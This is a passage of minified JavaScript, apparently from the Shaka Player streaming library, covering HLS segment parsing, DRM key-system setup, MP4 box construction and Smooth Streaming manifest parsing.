(Fx(rw(E,"METHOD"))?h=Sx(a,E,b,e,d):h=void 0);c.set(q,z);B=Rx(a,b,y.ia,e,d);if(z=Vx(a,B,w,y,z,d,f,e,h))(w=xw(y.ia,"EXT-X-BITRATE"))?m.push({bitrate:w,duration:z.endTime-z.startTime}):m.length&&(w=m.pop(),w.duration+=z.endTime-z.startTime,m.push(w)),w=z,z.i=k,bx(a,f)&&null!=a.K&&q<a.K||t.push(z)}b=void 0;m.length&&(b=m.reduce(function(D,C){return D+C.duration},0),b=Math.round(m.reduce(function(D,C){return D+C.bitrate*C.duration},0)/b*1E3));if(m=t.some(function(D){return null!=D.h}))for(c={},d=0;d<
t.length;c={Ge:void 0,Fe:void 0,ze:void 0,Zc:void 0,ye:void 0},d++)if(c.Zc=t[d],null==c.Zc.h)for(c.Fe=0,c.Ge=d,e=function(D){return function(){var C=t[D.Ge];if(C){if(null!=C.h)return C.h+D.Fe;D.Fe-=C.endTime-C.startTime;D.Ge+=1}return null}}(c),c.ye=0,c.ze=d,g=function(D){return function(){var C=t[D.ze];if(C){C!=D.Zc&&(D.ye+=C.endTime-C.startTime);if(null!=C.h)return C.h+D.ye;--D.ze}return null}}(c);null==c.Zc.h;)c.Zc.h=g(),null==c.Zc.h&&(c.Zc.h=e());if(m)for(c=u(t),d=c.next();!d.done;d=c.next())for(e=
d.value,d=e.h,e=u(e.g),g=e.next();!g.done;g=e.next())g=g.value,g.h=d,d+=g.endTime-g.startTime;c=a.ea;if(m&&Infinity!=c&&!bx(a,f))for(a=u(t),f=a.next();!f.done;f=a.next())f.value.ph(c);return{segments:t,bandwidth:b}}function zx(a,b){if(a==Xc){if("vtt"==b||"wvtt"==b)return"text/vtt";if(b&&""!==b)return"application/mp4"}return"image"!=a||b&&"jpeg"!=b?"audio"==a&&"mp4a.40.34"==b?"audio/mpeg":"mjpg"==b?"application/mp4":null:"image/jpeg"}function Ax(a){return a==Xc?"text/vtt":Wx.get(a).get("mp4")}
function sx(a,b){a=Ow(a)?Math.trunc((b.length-1)/2):0;for(var c=b[a];2==c.xc()&&a+1<b.length;)a++,c=b[a];return{segment:c,segmentIndex:a}}
function Qx(a,b,c,d){var e,f,g,h,k,l,m,n,q,r,t,w,v,y;return Q(function(z){switch(z.g){case 1:e=vh;f=sx(a,d);g=f.segment;if(2==g.status)return z.return(Ax(b));h=g.S();k=new ub(h[0]);l=k.rb.split(".").pop();m=Wx.get(b);if((n=m.get(l))||(n=tx.get(l))||(n=zx(b,c)))return z.return(n);r=1;t=ph(h,a.g.retryParameters);va(z,2);t.method="HEAD";return G(z,ux(a,t,e,{type:r}).promise,4);case 4:w=z.h;q=w.headers["content-type"];ya(z,3);break;case 2:v=za(z);if(!v||1002!=v.code&&1001!=v.code){z.A(3);break}t.method=
"GET";return G(z,ux(a,t,e,{type:r}).promise,6);case 6:y=z.h,q=y.headers["content-type"];case 3:return q?z.return(q.toLowerCase().split(";")[0]):z.return(Ax(b))}})}function Lx(a,b,c,d,e,f,g){a&&(a.width=Number(b)||void 0,a.height=Number(c)||void 0,a.frameRate=Number(d)||void 0,a.hdr=e||void 0,a.videoLayout=f||void 0,a.colorGamut=g||void 0)}function Mw(a,b,c){return ux(a,ph(b,a.g.retryParameters),0,{type:c?2:3})}
function Kw(a){var b,c,d,e,f,g;return Q(function(h){switch(h.g){case 1:if(!a.h)return h.return();va(h,2);b=Date.now();return G(h,a.update(),4);case 4:c=Date.now();Ow(a)&&(d=(c-b)/1E3,a.Qb.sample(1,d),e=0<a.g.hls.updatePeriod?a.g.hls.updatePeriod:a.s,f=Math.max(0,e-sd(a.Qb)),a.C.Z(f));ya(h,3);break;case 2:g=za(h);if(!a.h)return h.return();if(a.g.raiseFatalErrorOnManifestUpdateRequestFailure)return a.h.onError(g),h.return();g.severity=1;a.h.onError(g);a.C.Z(.1);case 3:if(!a.h)return h.return();a.h.onManifestUpdated();
H(h)}})}function Ow(a){return a.Va!=Lw}function Sw(a,b){a.Va=b;a.l&&a.l.bd(!Ow(a));Ow(a)||a.C.stop()}function ux(a,b,c,d){if(!a.$)throw new V(2,7,7001);d||(d={});d.isPreload=a.jc();b=a.h.networkingEngine.request(c,b,d);jh(a.$,b);return b}function Fx(a){return"AES-128"==a||"AES-256"==a||"AES-256-CTR"==a}
function Hx(a,b,c,d,e,f){var g,h,k,l,m,n,q,r,t,w,v,y,z,B,E;return Q(function(D){switch(D.g){case 1:if("video/mp2t"==c)throw new V(2,4,4040);if("apple"===window.shakaMediaKeysPolyfill)throw new V(2,4,4041);g=rw(b,"METHOD");h=["SAMPLE-AES","SAMPLE-AES-CTR"];if(!h.includes(g))return D.return(null);k=yw(d(),rw(b,"URI"),f);if(k[0].startsWith("data:text/plain;base64,")){l=Pc(Nc(k[0].split("data:text/plain;base64,").pop()));D.A(2);break}m=k.sort().join("");a.ra.has(m)||(n=ph(k,a.g.retryParameters),q=ux(a,
n,6).promise,a.ra.set(m,q));return G(D,a.ra.get(m),3);case 3:r=D.h,l=Pc(r.data);case 2:t="00000000000000000000000000000000";if(!e){D.A(4);break}if(a.sa.has(e)){w=a.sa.get(e);D.A(5);break}v=em(e.S(),e.Nb(),e.Mb(),a.g.retryParameters);y=vh;return G(D,ux(a,v,y,{type:0}).promise,6);case 6:z=D.h,w=cm(z.data),a.sa.set(e,w);case 5:w&&(t=w);case 4:return B=new Map,B.set(t,l),E="cenc","SAMPLE-AES"==g&&(E="cbcs"),D.return(Tc(B,E))}})}S("shaka.hls.HlsParser",Jw);
var tx=(new Map).set("aac","audio/aac").set("ac3","audio/ac3").set("ec3","audio/ec3").set("mp3","audio/mpeg"),Zx=(new Map).set("mp4","audio/mp4").set("mp4a","audio/mp4").set("m4s","audio/mp4").set("m4i","audio/mp4").set("m4a","audio/mp4").set("m4f","audio/mp4").set("cmfa","audio/mp4").set("ts","video/mp2t").set("tsa","video/mp2t"),$x=(new Map).set("mp4","video/mp4").set("mp4v","video/mp4").set("m4s","video/mp4").set("m4i","video/mp4").set("m4v","video/mp4").set("m4f","video/mp4").set("cmfv","video/mp4").set("ts",
"video/mp2t").set("tsv","video/mp2t"),ay=(new Map).set("mp4","application/mp4").set("m4s","application/mp4").set("m4i","application/mp4").set("m4f","application/mp4").set("cmft","application/mp4").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml"),by=(new Map).set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif"),Wx=(new Map).set("audio",Zx).set("video",$x).set("text",ay).set("image",by),Yx=new Set(["video/mp2t"].concat(x(Ef))),
Gx=(new Map).set("com.apple.streamingkeydelivery",function(a,b){if("video/mp2t"==b)throw new V(2,4,4040);if("apple"===window.shakaMediaKeysPolyfill)throw new V(2,4,4041);b=rw(a,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(b))return null;var c="cenc";"SAMPLE-AES"==b&&(c="cbcs");return Sc("com.apple.fps",c,[{initDataType:"sinf",initData:new Uint8Array(0),keyId:null}],rw(a,"URI"))}).set("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed",function(a){var b=rw(a,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(b))return null;
var c="cenc";"SAMPLE-AES"==b&&(c="cbcs");b=rw(a,"URI");b=Iw(b.split("?")[0]);b=Nb(b.data);c=Sc("com.widevine.alpha",c,[{initDataType:"cenc",initData:b}]);if(a=qw(a,"KEYID"))c.keyIds=new Set([a.toLowerCase().substr(2)]);return c}).set("com.microsoft.playready",function(a){var b=rw(a,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(b))return null;var c="cenc";"SAMPLE-AES"==b&&(c="cbcs");a=rw(a,"URI");a=Iw(a.split("?")[0]);a=Nb(a.data);b=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,
91,224,136,95,149]);b=Qh(a,b,new Set,0);c=Sc("com.microsoft.playready",c,[{initDataType:"cenc",initData:b}]);if(a=ie(["<PLAYREADY>",Mc(a),"</PLAYREADY>"].join("\n")))c.licenseServerUri=Nt(a);return c}).set("urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c",function(a){var b=rw(a,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(b))return null;var c="cenc";"SAMPLE-AES"==b&&(c="cbcs");b=rw(a,"URI");b=Iw(b.split("?")[0]);b=Nb(b.data);c=Sc("com.huawei.wiseplay",c,[{initDataType:"cenc",initData:b}]);
if(a=qw(a,"KEYID"))c.keyIds=new Set([a.toLowerCase().substr(2)]);return c}),Lw="VOD",Tx="EVENT",vx="LIVE",Rw={cj:Lw,Gl:Tx,Ol:vx};Wi("application/x-mpegurl",function(){return new Jw});Wi("application/vnd.apple.mpegurl",function(){return new Jw});function cy(a){return Nt(a)}var dy=(new Map).set("com.microsoft.playready",cy).set("com.microsoft.playready.recommendation",cy).set("com.microsoft.playready.software",cy).set("com.microsoft.playready.hardware",cy);function ey(a){if(!fy){fy=!0;var b=new Uint8Array([105,115,111,109]),c=new Uint8Array([97,118,99,49]),d=new Uint8Array([0,0,0,1]);gy=hy("ftyp",b,d,b,c);b=hy("dref",iy);zy=hy("dinf",b)}this.g=a}
function Ay(a){for(var b=[],c=u(a.g),d=c.next();!d.done;d=c.next()){var e=b,f=e.push;var g=d.value;d=hy;var h=g.id+1;var k=g.stream.width||0,l=g.stream.height||0;"audio"==g.type&&(l=k=0);var m=g.duration*g.timescale,n=Math.floor(m/(By+1));m=Math.floor(m%(By+1));h=new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(x(Cy(h,4)),[0,0,0,0],x(Cy(n,4)),x(Cy(m,4)),[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0],x(Cy(k,2)),[0,0],x(Cy(l,
2)),[0,0]));h=hy("tkhd",h);k=hy;n=g.duration*g.timescale;l=Math.floor(n/(By+1));n=Math.floor(n%(By+1));m=g.stream.language;m=m.charCodeAt(0)-96<<10|m.charCodeAt(1)-96<<5|m.charCodeAt(2)-96;l=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(x(Cy(g.timescale,4)),x(Cy(l,4)),x(Cy(n,4)),x(Cy(m,2)),[0,0]));l=hy("mdhd",l);n=g;m=new Uint8Array([]);switch(n.type){case "video":m=Dy;break;case "audio":m=Ey}n=hy("hdlr",m);a:{switch(g.type){case "video":g=hy("minf",hy("vmhd",Fy),zy,Gy(g));break a;
case "audio":g=hy("minf",hy("smhd",Hy),zy,Gy(g));break a}g=new Uint8Array([])}g=k("mdia",l,n,g);d=d("trak",h,g);f.call(e,d)}b=Qc.apply(Kc,x(b));f=a.g[0];c=hy;d=f.duration*f.timescale;e=Math.floor(d/(By+1));d=Math.floor(d%(By+1));e=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(x(Cy(f.timescale,4)),x(Cy(e,4)),x(Cy(d,4)),[0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,
255]));e=hy("mvhd",e);d=[];a=u(a.g);for(k=a.next();!k.done;k=a.next())g=d,h=g.push,k=new Uint8Array([0,0,0,0].concat(x(Cy(k.value.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),k=hy("trex",k),h.call(g,k);a=Qc.apply(Kc,x(d));a=hy("mvex",a);d=[];if(f.encrypted){f=u(f.stream.drmInfos);for(g=f.next();!g.done;g=f.next())if(g=g.value,g.initData)for(g=u(g.initData),h=g.next();!h.done;h=g.next())d.push(h.value.initData);f=Qc.apply(Kc,x(d))}else f=new Uint8Array([]);a=c("moov",e,b,a,f);b=new Uint8Array(gy.byteLength+
a.byteLength);b.set(gy);b.set(a,gy.byteLength);return b}
function Gy(a){var b=hy,c="aac";a.codecs.includes("mp3")?c="mp3":a.codecs.includes("ac-3")?c=ic()?"ec-3":"ac-3":a.codecs.includes("ec-3")?c="ec-3":a.codecs.includes("opus")&&(c="opus");var d=new Uint8Array([]);switch(a.type){case "video":if(a.codecs.includes("avc1")){c=a.stream.width||0;d=a.stream.height||0;if(0<a.Ra.byteLength)var e=hy("avcC",a.Ra);else{e=hy;for(var f=7,g=[],h=[],k=0,l=0,m=0,n=0;n<a.Bb.length;n++){var q=Iy(a.Bb[n]);switch(q[0]&31){case 7:g.push(q);f+=q.length+2;break;case 8:h.push(q),
f+=q.length+2}}0<g.length&&(k=g[0][1],m=g[0][2],l=g[0][3]);f=new Uint8Array(f);n=0;f[n++]=1;f[n++]=k;f[n++]=m;f[n++]=l;f[n++]=255;f[n++]=224|g.length;for(k=0;k<g.length;k++)f[n++]=(g[k].length&65280)>>8,f[n++]=g[k].length&255,f.set(g[k],n),n+=g[k].length;f[n++]=h.length;for(g=0;g<h.length;g++)f[n++]=(h[g].length&65280)>>8,f[n++]=h[g].length&255,f.set(h[g],n),n+=h[g].length;e=e("avcC",f)}c=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(x(Cy(c,2)),x(Cy(d,2)),[0,72,0,0,0,72,
0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]));d="avc1";h=Jy(a);g=new Uint8Array([]);a.encrypted&&(g=Ky(a),d="encv");d=hy(d,c,e,h,g)}else a.codecs.includes("hvc1")&&(d=a.stream.width||0,e=a.stream.height||0,c=new Uint8Array([]),0<a.Ra.byteLength&&(c=hy("hvcC",a.Ra)),d=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(x(Cy(d,2)),x(Cy(e,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,
115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),e="hvc1",h=Jy(a),g=new Uint8Array([]),a.encrypted&&(g=Ky(a),e="encv"),d=hy(e,d,c,h,g));break;case "audio":if("mp3"==c)a=hy(".mp3",Ly(a));else if("ac-3"==c)c=hy("dac3",a.Fa),d="ac-3",e=new Uint8Array([]),a.encrypted&&(e=Ky(a),d="enca"),a=hy(d,Ly(a),c,e);else if("ec-3"==c)c=hy("dec3",a.Fa),d="ec-3",e=new Uint8Array([]),a.encrypted&&(e=Ky(a),d="enca"),a=hy(d,Ly(a),c,e);else if("opus"==c)c=hy("dOps",a.Fa),d="Opus",e=
new Uint8Array([]),a.encrypted&&(e=Ky(a),d="enca"),a=hy(d,Ly(a),c,e);else{if(0<a.Fa.byteLength)c=hy("esds",a.Fa);else{c=hy;d=a.id+1;e=a.stream.channelsCount||2;g=a.stream.audioSamplingRate||44100;k=Uc("audio",a.codecs.split(","));l={96E3:0,88200:1,64E3:2,48E3:3,44100:4,32E3:5,24E3:6,22050:7,16E3:8,12E3:9,11025:10,8E3:11,7350:12};h=l[g];if("mp4a.40.5"===k||"mp4a.40.29"===k)h=l[2*g];g=parseInt(k.split(".").pop(),10);d=new Uint8Array([0,0,0,0,3,25].concat(x(Cy(d,2)),[0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,
0,5,2,g<<3|h>>>1,h<<7|e<<3,6,1,2]));c=c("esds",d)}d="mp4a";e=new Uint8Array([]);a.encrypted&&(e=Ky(a),d="enca");a=hy(d,Ly(a),c,e)}d=a}a=hy("stsd",My,d);return b("stbl",a,hy("stts",Ny),hy("stsc",Oy),hy("stsz",Py),hy("stco",Qy))}function Jy(a){if(!a.Xa&&!a.$a)return new Uint8Array([]);var b=a.$a;a=new Uint8Array([].concat(x(Cy(a.Xa,4)),x(Cy(b,4))));return hy("pasp",a)}
function Ly(a){return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,a.stream.channelsCount||2,0,16,0,0,0,0].concat(x(Cy(a.stream.audioSamplingRate||44100,2)),[0,0]))}
function Ky(a){var b=hy;var c=a.codecs.substring(0,a.codecs.indexOf("."));for(var d=0,e=0;e<c.length;e+=1)d|=c.charCodeAt(e)<<8*(c.length-e-1);c=new Uint8Array([].concat(x(Cy(d,4))));c=hy("frma",c);d=new Uint8Array([0,0,0,0,99,101,110,99,0,1,0,0]);d=hy("schm",d);e=hy;var f=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]);a=u(a.stream.drmInfos);for(var g=a.next();!g.done;g=a.next())if((g=g.value)&&g.keyIds&&g.keyIds.size){g=u(g.keyIds);for(var h=g.next();!h.done;h=g.next())f=Iy(h.value)}a=new Uint8Array([0,
0,0,0,0,0,1,8]);f=hy("tenc",a,f);return b("sinf",c,d,e("schi",f))}
function Ry(a){var b=[];a=u(a.g);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=b.push,e=d.apply;var f=hy;var g=new Uint8Array([0,0,0,0].concat(x(Cy(c.data?c.data.Vb:0,4))));g=hy("mfhd",g);var h;var k=c.data?c.data.zb:[];var l=new Uint8Array(4+k.length);for(h=0;h<k.length;h++){var m=k[h].flags;l[h+4]=m.mb<<4|m.pb<<2|m.ob}k=hy("sdtp",l);var n=k.length+92;l=hy;h=new Uint8Array([0,0,0,58].concat(x(Cy(c.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]));h=hy("tfhd",h);m=c.data?c.data.baseMediaDecodeTime:
0;var q=Math.floor(m%(By+1));m=new Uint8Array([1,0,0,0].concat(x(Cy(Math.floor(m/(By+1)),4)),x(Cy(q,4))));m=hy("tfdt",m);var r=n;n=c.data?c.data.zb:[];q=n.length;var t=12+16*q,w=new Uint8Array(t);r+=8+t;w.set(["video"===c.type?1:0,0,15,1].concat(x(Cy(q,4)),x(Cy(r,4))),0);for(r=0;r<q;r++){var v=n[r];t=Cy(v.duration,4);var y=Cy(v.size,4),z=v.flags;v=Cy(v.vb,4);w.set([].concat(x(t),x(y),[z.xb<<2|z.mb,z.pb<<6|z.ob<<4|z.yb,z.kb&61440,z.kb&15],x(v)),12+16*r)}n=hy("trun",w);k=l("traf",h,m,n,k);f=f("moof",
g,k);e.call(d,b,[f,Sy(c)])}return Qc.apply(Kc,x(b))}function Sy(a){a=(a.data?a.data.zb:[]).map(function(b){return b.data});a=Qc.apply(Kc,x(a));return hy("mdat",a)}function Cy(a,b){var c=[];for(--b;0<=b;b--)c.push(a>>8*b&255);return c}function Iy(a){for(var b=new Uint8Array(a.length/2),c=0;c<a.length/2;c+=1)b[c]=parseInt(String(a[2*c]+a[2*c+1]),16);return b}
function hy(a){var b=Na.apply(1,arguments),c=Ty.get(a);c||(c=[a.charCodeAt(0),a.charCodeAt(1),a.charCodeAt(2),a.charCodeAt(3)],Ty.set(a,c));for(var d=8,e=b.length-1;0<=e;e--)d+=b[e].byteLength;e=new Uint8Array(d);e[0]=d>>24&255;e[1]=d>>16&255;e[2]=d>>8&255;e[3]=d&255;e.set(c,4);c=0;for(d=8;c<b.length;c++)e.set(b[c],d),d+=b[c].byteLength;return e}
var fy=!1,By=Math.pow(2,32)-1,Ty=new Map,Dy=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Ey=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),Ny=new Uint8Array([0,0,0,0,0,0,0,0]),Oy=new Uint8Array([0,0,0,0,0,0,0,0]),Qy=new Uint8Array([0,0,0,0,0,0,0,0]),Py=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),Fy=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),Hy=new Uint8Array([0,
0,0,0,0,0,0,0]),My=new Uint8Array([0,0,0,0,0,0,0,1]),gy=new Uint8Array([]),iy=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),zy=new Uint8Array([]);function Uy(){var a=this;this.h=this.g=null;this.l=[];this.j=null;this.u=1;this.i=null;this.G=new rd(5);this.s=new ac(function(){Vy(a)});this.C=new ih;this.m=new Map;this.B=function(){return!1}}p=Uy.prototype;p.configure=function(a,b){this.g=a;b&&(this.B=b)};p.start=function(a,b){var c=this;return Q(function(d){if(1==d.g)return c.l=[a],c.h=b,G(d,Wy(c),2);if(!c.h)throw new V(2,7,7001);return d.return(c.j)})};
function Vy(a){var b;Q(function(c){switch(c.g){case 1:return va(c,2),G(c,Wy(a),4);case 4:ya(c,3);break;case 2:b=za(c),a.h&&(b.severity=1,a.h.onError(b));case 3:if(!a.h)return c.return();H(c)}})}p.stop=function(){this.g=this.h=null;this.l=[];this.j=null;null!=this.s&&(this.s.stop(),this.s=null);this.m.clear();return this.C.destroy()};
p.update=function(){var a=this,b;return Q(function(c){if(1==c.g)return va(c,2),G(c,Wy(a),4);if(2!=c.g)return ya(c,0);b=za(c);if(!a.h||!b)return c.return();a.h.onError(b);H(c)})};p.onExpirationUpdated=function(){};p.onInitialVariantChosen=function(){};p.banLocation=function(){};p.setMediaElement=function(){};
function Wy(a){var b,c,d,e,f,g,h;return Q(function(k){if(1==k.g)return b=ph(a.l,a.g.retryParameters),c=a.h.networkingEngine,d=Date.now(),e=c.request(0,b,{type:5,isPreload:a.B()}),jh(a.C,e),G(k,e.promise,2);f=k.h;if(!a.h)return k.return();f.uri&&!a.l.includes(f.uri)&&a.l.unshift(f.uri);var l=f.uri,m=f.data,n=a.g.mss.manifestPreprocessor;if(n!=ln){Ed("manifest.mss.manifestPreprocessor configuration","Please Use manifest.mss.manifestPreprocessorTXml instead.");m=Bv(m,"SmoothStreamingMedia");if(!m)throw new V(2,
4,4046,l);n(m);m=Gc(m.outerHTML)}var q=he(m,"SmoothStreamingMedia");if(!q)throw new V(2,4,4046,l);l=a.g.mss.manifestPreprocessorTXml;l!=mn&&l(q);a.i||(a.i=new dl(null,0));if(l=ze(q,"IsLive",Je,!1))throw new V(2,4,4047);a.i.bd(!l);n=ze(q,"TimeScale",He,1E7);m=ze(q,"DVRWindowLength",He);l&&(0===m||isNaN(m))&&(m=Infinity);var r=ze(q,"CanSeek",Je,!1);0===m&&r&&(m=Infinity);r=null;m&&0<m&&(r=m/n);l&&!isNaN(a.g.availabilityWindowOverride)&&(r=a.g.availabilityWindowOverride);null==r&&(r=Infinity);a.i.uf(r);
m=ze(q,"Duration",He,Infinity);l||a.i.sb(m/n);l={variants:[],textStreams:[],timescale:n,duration:m/n};var t;r=pe(q,"Protection");n=a.g.mss.keySystemsBySystemId;m=[];r=u(r);for(t=r.next();!t.done;t=r.next())m=m.concat(pe(t.value,"ProtectionHeader"));if(m.length){r=[];for(t=0;t<m.length;t++){var w=m[t],v=w.attributes.SystemID.toLowerCase(),y=n[v];if(y){var z;a:{if(z=Lt(w)){z=u(te(z,"DATA"));for(var B=z.next();!B.done;B=z.next())if(B=we(B.value,"KID")){z=Nc(qe(B));z=new Uint8Array([z[3],z[2],z[1],z[0],
z[5],z[4],z[7],z[6]].concat(x(z.slice(8))));z=Pc(z);break a}}z=null}B=Nc(qe(w));v=Oc(v.replace(/-/g,""));v=[{initData:Qh(B,v,new Set,0),initDataType:"cenc",keyId:z}];v=Sc(y,"cenc",v);z&&v.keyIds.add(z);if(y=dy.get(y))v.licenseServerUri=y(w);r.push(v)}}n=r}else n=[];t=n;r=[];n=[];m=[];q=pe(q,"StreamIndex");q=u(q);for(w=q.next();!w.done;w=q.next()){w=w.value;y=pe(w,"QualityLevel");v=l.timescale;z=l.duration;B=pe(w,"c");for(var E=[],D=0,C=0;C<B.length;++C){var A=B[C],I=B[C+1],F=ze(A,"t",He),L=ze(A,"d",
He);A=ze(A,"r",Fe);if(!L)break;F=null!=F?F:D;(A=A||0)&&A--;if(0>A)if(I){I=ze(I,"t",He);if(null==I)break;else if(F>=I)break;A=Math.ceil((I-F)/L)-1}else{if(Infinity==z)break;else if(F/v>=z)break;A=Math.ceil((z*v-F)/L)-1}for(I=0;I<=A;++I)D=F+L,E.push({start:F/v,end:D/v,xh:F}),F=D}v=E;y=u(y);for(z=y.next();!z.done;z=y.next())(z=Xy(a,w,z.value,v,t,l))&&("audio"!=z.type||a.g.disableAudio?"video"!=z.type||a.g.disableVideo?z.type!=Xc||a.g.disableText||m.push(z):n.push(z):r.push(z))}q=[];r=u(0<r.length?r:
[null]);for(t=r.next();!t.done;t=r.next())for(t=t.value,w=u(0<n.length?n:[null]),E=w.next();!E.done;E=w.next())y=q,v=y.push,z=a,B=t,E=E.value,C=0,B&&B.bandwidth&&0<B.bandwidth&&(C+=B.bandwidth),E&&E.bandwidth&&0<E.bandwidth&&(C+=E.bandwidth),z={id:z.u++,language:B?B.language:"und",disabledUntilTime:0,primary:!!B&&B.primary||!!E&&E.primary,audio:B,video:E,bandwidth:C,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},v.call(y,z);l.variants=q;l.textStreams=m;a.j?(a.j.variants=l.variants,
a.j.textStreams=l.textStreams,a.h.filter(a.j)):(a.j={presentationTimeline:a.i,variants:l.variants,textStreams:l.textStreams,imageStreams:[],offlineSessionIds:[],sequenceMode:a.g.mss.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"MSS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null},a.i.We());Promise.resolve();g=Date.now();h=(g-d)/1E3;a.G.sample(1,h);H(k)})}
function Xy(a,b,c,d,e,f){var g=b.attributes.Type;if("audio"!==g&&"video"!==g&&"text"!==g)return db("Ignoring unrecognized type:",g),null;var h=b.attributes.Language,k=a.u++,l=ze(c,"Bitrate",Ge),m=ze(c,"MaxWidth",Ge),n=ze(c,"MaxHeight",Ge),q=ze(c,"Channels",Ge),r=ze(c,"SamplingRate",Ge),t=f.duration;d.length&&(t=d[d.length-1].end-d[0].start);var w=a.i.getDuration();a.i.sb(Math.min(t,w));var v={id:k,originalId:b.attributes.Name||String(k),groupId:null,createSegmentIndex:function(){return Promise.resolve()},
closeSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:"",codecs:"",frameRate:void 0,pixelAspectRatio:void 0,bandwidth:l||0,width:m||void 0,height:n||void 0,kind:"",encrypted:0<e.length,drmInfos:e,keyIds:new Set,language:dd(h||"und"),originalLanguage:h,label:"",type:"",primary:!1,trickModeVideo:null,emsgSchemeIdUris:[],roles:[],forced:!1,channelsCount:q,audioSamplingRate:r,spatialAudio:!1,closedCaptions:null,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,
matchedStreams:[],mssPrivateData:{duration:t,timescale:f.timescale,codecPrivateData:null},accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1};if(e=b.attributes.Subtype)(e=Yy.get(e))&&v.roles.push(e),"main"===e&&(v.primary=!0);e=c.attributes.FourCC;if(null===e||""===e)e=b.attributes.FourCC;if(!e)if("audio"===g)e="AAC";else if("video"===g)return db('FourCC is not defined whereas it is required for a QualityLevel element for a StreamIndex of type "video"'),
null;if(!Zy.includes(e.toUpperCase()))return db("Codec not supported:",e),null;c=$y(c,g,e,v);v.mssPrivateData.codecPrivateData=c;switch(g){case "audio":if(!c)return db("Quality unsupported without CodecPrivateData",g),null;v.type="audio";v.mimeType="mss/audio/mp4";v.codecs=az(e,c);break;case "video":if(!c)return db("Quality unsupported without CodecPrivateData",g),null;v.type="video";v.mimeType="mss/video/mp4";v.codecs=bz(c);break;case "text":if(v.type=Xc,v.mimeType="application/mp4","TTML"===e||
"DFXP"===e)v.codecs="stpp"}v.fullMimeTypes.add(Df(v.mimeType,v.codecs));v.createSegmentIndex=function(){if(v.segmentIndex)return Promise.resolve();if(a.m.has(v.id))var y=a.m.get(v.id);else y=[],"video"==v.type&&(y=v.mssPrivateData.codecPrivateData.split("00000001").slice(1)),y={id:v.id,type:v.type,codecs:v.codecs,encrypted:v.encrypted,timescale:v.mssPrivateData.timescale,duration:v.mssPrivateData.duration,Bb:y,Fa:new Uint8Array([]),Ra:new Uint8Array([]),Xa:0,$a:0,data:null,stream:v},y=Ay(new ey([y])),
a.m.set(v.id,y);y=cz(a,new ej(function(){return[]},0,null,Ll(v),v.mssPrivateData.timescale,y),v,b,d);v.segmentIndex=new yl(y);return Promise.resolve()};v.closeSegmentIndex=function(){v.segmentIndex&&(v.segmentIndex.release(),v.segmentIndex=null)};return v}
function $y(a,b,c,d){if(a=a.attributes.CodecPrivateData)return a;if("audio"!==b)return null;b=d.channelsCount||2;a=d.audioSamplingRate||44100;var e={96E3:0,88200:1,64E3:2,48E3:3,44100:4,32E3:5,24E3:6,22050:7,16E3:8,12E3:9,11025:10,8E3:11,7350:12};d=e[a];if("AACH"===c)return c=new Uint8Array(4),a=e[2*a],c[0]=40|d>>1,c[1]=d<<7|b<<3|a>>1,c[2]=a<<7|8,c[3]=0,b=new Uint16Array(2),b[0]=(c[0]<<8)+c[1],b[1]=(c[2]<<8)+c[3],b[0].toString(16)+b[1].toString(16);c=new Uint8Array(2);c[0]=16|d>>1;c[1]=d<<7|b<<3;
